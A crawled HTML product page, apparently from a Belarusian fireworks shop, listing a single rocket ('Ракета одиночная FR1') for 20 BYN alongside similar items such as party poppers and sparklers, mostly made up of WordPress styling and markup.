

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-ro-ce-00-17-04/
body_size: 18530
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<title>Ракета одиночная (FR1)</title>
<link rel="canonical" href="https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-ro-ce-00-17-04/"/>
<meta property="og:locale" content="ru_RU"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Ракета одиночная (FR1)"/>
<meta property="og:url" content="https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-ro-ce-00-17-04/"/>
<meta property="og:site_name" content="Петарда Бай!"/>
<meta property="article:published_time" content="2022-11-26T12:28:20+00:00"/>
<meta property="article:modified_time" content="2023-12-04T15:07:24+00:00"/>
<meta property="og:image" content="http://petarda.by/wp-content/uploads/2022/11/f454bdaa9d10a756846188ea85ec969c.jpg"/>
<meta property="og:image:width" content="400"/>
<meta property="og:image:height" content="400"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="petarda_admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:label1" content="Написано автором"/>
<meta name="twitter:data1" content="petarda_admin"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://petarda.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetarda.by%2Frakety-rimskie-svechi%2Fraketa-odinochnaya-ro-ce-00-17-04%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://petarda.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetarda.by%2Frakety-rimskie-svechi%2Fraketa-odinochnaya-ro-ce-00-17-04%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}
@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}
.has-regular-font-size{font-size:1em}
.has-larger-font-size{font-size:2.625em}
.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}
.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}
.has-text-align-center{text-align:center}
.has-text-align-left{text-align:left}
.has-text-align-right{text-align:right}
.has-fit-text{white-space:nowrap!important}
#end-resizable-editor-section{display:none}
.aligncenter{clear:both}
.items-justified-left{justify-content:flex-start}
.items-justified-center{justify-content:center}
.items-justified-right{justify-content:flex-end}
.items-justified-space-between{justify-content:space-between}
.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}
.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
html :where(.has-border-color){border-style:solid}
html :where([style*=border-top-color]){border-top-style:solid}
html :where([style*=border-right-color]){border-right-style:solid}
html :where([style*=border-bottom-color]){border-bottom-style:solid}
html :where([style*=border-left-color]){border-left-style:solid}
html :where([style*=border-width]){border-style:solid}
html :where([style*=border-top-width]){border-top-style:solid}
html :where([style*=border-right-width]){border-right-style:solid}
html :where([style*=border-bottom-width]){border-bottom-style:solid}
html :where([style*=border-left-width]){border-left-style:solid}
html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}
html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}
@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}
body .is-layout-flex{display:flex;}
.is-layout-flex{flex-wrap:wrap;align-items:center;}
.is-layout-flex > :is(*, div){margin:0;}
body .is-layout-grid{display:grid;}
.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}
.has-black-color{color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-color{color:var(--wp--preset--color--white) !important;}
.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}
.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}
.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}
.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}
.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}
.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}
.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}
.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}
.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}
.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}
.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}
.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}
.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}
.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}
.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}
.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}
.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}
.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}
.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}
.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}
.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel="https://api.w.org/" href="https://petarda.by/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://petarda.by/wp-json/wp/v2/posts/1048"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://petarda.by/xmlrpc.php?rsd"/>
<link rel='shortlink' href='https://petarda.by/?p=1048'/>
<style>.no-js img.lazyload{display:none;}
figure.wp-block-image img.lazyloading{min-width:150px;}
.lazyload, .lazyloading{opacity:0;}
.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms;}</style>
<link rel="pingback" href="https://petarda.by/xmlrpc.php"/>
<link rel="icon" href="https://petarda.by/wp-content/uploads/2022/10/logo2.svg" sizes="32x32"/>
<link rel="icon" href="https://petarda.by/wp-content/uploads/2022/10/logo2.svg" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://petarda.by/wp-content/uploads/2022/10/logo2.svg"/>
<meta name="msapplication-TileImage" content="https://petarda.by/wp-content/uploads/2022/10/logo2.svg"/>
<style id="wp-custom-css">select{appearance:auto !important;}</style>
<meta name="theme-color" content="#E30613">
<meta name="viewport" content="user-scalable=no,width=device-width,initial-scale=1,maximum-scale=1">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<meta name="yandex-verification" content="9349fc0f95ffa407"/>
<style>.loader{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999;opacity:1;visibility:visible;background-color:#fff;transition:all 0.3s ease-in-out;}
.loader__inner{position:relative;width:40px;height:40px;z-index:9999;}
.loader--hide{opacity:0;visibility:hidden;z-index:-1;transition:all 0.3s ease-in-out;}
.loader__line{display:flex;position:absolute;left:0;top:0;right:0;bottom:0;height:100%;width:100%;}
.messege_ok{margin:120px 90px 20px !important;}
.menu-button, *[data-modal="cart"], .product-info__buttons, .product-page-block__cart-btn{display:none !important;}</style>
<link rel="modulepreload" href="https://petarda.by/wp-content/themes/petarda/assets/main.f0bb5b05.js">
<link rel="stylesheet" type="text/css" href="//petarda.by/wp-content/cache/wpfc-minified/mltpkj3n/ab8kl.css" media="all"/>
</head>
<body class="wp-singular post-template-default single single-post postid-1048 single-format-standard wp-theme-petarda">
<div class="loader"> <img data-src="/wp-content/uploads/2022/10/loader.svg" class="loader__inner lazyload" src="[data-uri]"><noscript><img src="/wp-content/uploads/2022/10/loader.svg" class="loader__inner"></noscript> <div class="loader__line"> <span></span></div></div><div id="app" style="overflow: hidden;"> <header id="header" class="flex justify-between items-center px-[60px] md:px-[40px] py-1"> <a href="/" class="logo"> <img alt="logo" width="126" height="40" lazyload="lazy" data-src="https://petarda.by/wp-content/uploads/2022/10/logo.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/10/logo.svg" alt="logo" width="126" height="40" lazyload="lazy"></noscript> </a> <div class="header-right flex justify-between items-center"> <div class="header-right__items flex text-center mobile"> <div class="order-a-call header-right__item mr-8" data-modal="onlineZakazPhone"> <img lazyload="lazy" height="16" width="16" alt="order-a-call" data-src="/wp-content/uploads/2022/10/phone.svg" class="lazyload" src="[data-uri]"><noscript><img src="/wp-content/uploads/2022/10/phone.svg" lazyload="lazy" height="16" width="16" alt="order-a-call"></noscript> <span>Заказать звонок</span></div><div class="phone-block"> <a href="tel:+375 (29) 291-46-06" class="flex items-center font-semibold text-lg"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/mts.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (29) 291-46-06</span> </a> <a href="tel:+375 (44) 533-23-73" class="flex items-center font-semibold text-lg"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/a1.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (44) 533-23-73</span> </a></div></div><div id="menu" class="menu flex items-center cursor-pointer" onclick="useBurger(this);"> <span class="mr-5 text-[20px] font-semibold ipad">Меню</span> <div class="burger"></div></div></div></header>
<main id="content" class="product_page">
<div class="container-block page-product"> <div class="breadcrumbs-black"> <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">  <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к Петарда Бай!." href="https://petarda.by" class="home"><span property="name">Петарда Бай!</span></a><meta property="position" content="1"></span><span class="dot"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Римские свечи, ракеты на палочке Рубрика archives." href="https://petarda.by/rakety-rimskie-svechi/" class="taxonomy category"><span property="name">Римские свечи, ракеты на палочке</span></a><meta property="position" content="2"></span><span class="dot"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Ракета одиночная (FR1)</span><meta property="url" content="https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-ro-ce-00-17-04/"><meta property="position" content="3"></span></div></div><div class="product-page"> <div class="gallery product-page-big-img open-modalbox_container"> <div class="gallery-item open-modalbox-item" data-href="https://petarda.by/wp-content/uploads/2022/11/f454bdaa9d10a756846188ea85ec969c.jpg"> <img loading="lazy" width="400" data-src="https://petarda.by/wp-content/uploads/2022/11/f454bdaa9d10a756846188ea85ec969c-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/f454bdaa9d10a756846188ea85ec969c-300x300.jpg" loading="lazy" width="400"></noscript></div></div><div class="product-page-container"> <div class="sales mb-2"></div><h1 class="h2">Ракета одиночная (FR1)</h1>
<div class="product-page-block"> <div class="product-page-block__price"> <div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">20.00BYN</div></div></div><div class="product-page-block__cart"> <div class="product-page-block__cart-btn"> <div class="product-page-block__cart-button"> <button class="btn button--primary" onclick="useAddCart(1048, [], 0)">В корзину</button> <button class="btn btn-gray" onclick="useAddFavorite(1048)"> <img lazyload="lazy" alt="like" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt="like"></noscript> </button></div><div data-modal="byClick" data-title-byclick="Ракета одиночная (FR1)" data-price-byclick="20.00BYN" onclick="byClick(this);" class="font-semibold text-gray-600 text-left md:text-right mt-2 cursor-pointer hover:text-black hover:underline"> Купить в 1 клик</div></div></div></div><div class="product-page-block-info mb-8"> <div class="flex items-center"> <img loading="lazy" width="24" height="24" alt="" data-src="/img/svg/icon/gift.svg" class="mr-1 lazyload" src="[data-uri]"><noscript><img class="mr-1" src="/img/svg/icon/gift.svg" loading="lazy" width="24" height="24" alt=""></noscript> <span class="text-lg font-semibold">Скидки постоянным клиентам</span></div></div><div class="product-page-block__info"> <div class="h4">Характеристики</div><div class="product-page-block__info-text mt-4"> <b>Калибр:</b><span> 1 штука</span><br> <b>Производитель:</b> <span>Китай</span><br></div></div></div></div></div></main>
<div class="container-block similar-products_block"> <div class="h3 mb-6">Похожие товары</div><div class="products-grid products-list_block"> <div class="products-container"> <div class="product" data-cart-product="1602"> <a href="https://petarda.by/hlopushki/hlopushka-maskarad/" class="product-img"> <div class="sales"></div><div class="hover-video"> <img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2023/09/Maskarad-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2023/09/Maskarad-300x300.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/hlopushki/hlopushka-maskarad/" class="product-info__title">Хлопушка Маскарад</a> <div class="product-info__text"> <span style="font-weight: 600;">Огонь:</span><span> с петлей </span><br> <span style="font-weight: 600;">Производитель:</span> <span>Китай</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">2.00BYN</div></div><div class="product-info__buttons"> <button data-cart-btn="1602" class="btn">В корзину</button> <button data-favorite-btn="1602" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="1035"> <a href="https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-clod-lch2500/" class="product-img"> <div class="sales"></div><div class="hover-video" data-hover-video-youtube="i9-IjnJ1fLE"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2022/11/LCH2500-225x300.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/LCH2500-225x300.png" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-clod-lch2500/" class="product-info__title">Ракета одиночная CLOD (LCH2500)</a> <div class="product-info__text"> <span style="font-weight: 600;">Количество:</span><span> 1 штука</span><br> <span style="font-weight: 600;">длина /см:</span><span> 15 см</span><br> <span style="font-weight: 600;">Производитель:</span> <span>Китай</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">3.00BYN</div></div><div class="product-info__buttons"> <button data-cart-btn="1035" class="btn">В корзину</button> <button data-favorite-btn="1035" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="1119"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf017/" class="product-img"> <div class="sales"></div><div class="hover-video" data-hover-video-youtube="5ZB_kKKfsto"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2022/11/bengala-17-sm-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/bengala-17-sm-300x300.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf017/" class="product-info__title">Бенгальские огни (TKF017)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 10 шт/уп</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 1 упаковка</span><br> <span style="font-weight: 600;">Длина:</span><span> 17 см</span><br> <span style="font-weight: 600;">Длительность:</span><span> до 60 сек</span><br> <span style="font-weight: 600;">Производитель:</span> <span>Китай</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">3.00BYN</div></div><div class="product-info__buttons"> <button data-cart-btn="1119" class="btn">В корзину</button> <button data-favorite-btn="1119" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="1608"> <a href="https://petarda.by/hlopushki/hlopushka-biser/" class="product-img"> <div class="sales"></div><div class="hover-video"> <img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2023/09/ca37a2e94448db89597d94da4d0d1ad1-300x249.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2023/09/ca37a2e94448db89597d94da4d0d1ad1-300x249.webp" lazyload="lazy" alt=""></noscript></div></a>
